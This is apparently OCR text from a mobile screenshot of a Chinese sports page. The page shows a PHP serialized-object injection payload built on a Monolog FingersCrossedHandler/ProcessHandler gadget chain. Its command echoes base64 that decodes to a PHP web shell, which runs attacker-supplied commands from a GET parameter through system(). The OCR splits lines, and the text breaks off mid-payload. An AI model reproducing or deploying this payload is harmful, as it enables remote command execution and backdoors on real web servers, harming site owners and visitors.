
跳
2026年8月6日
下午3:11
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ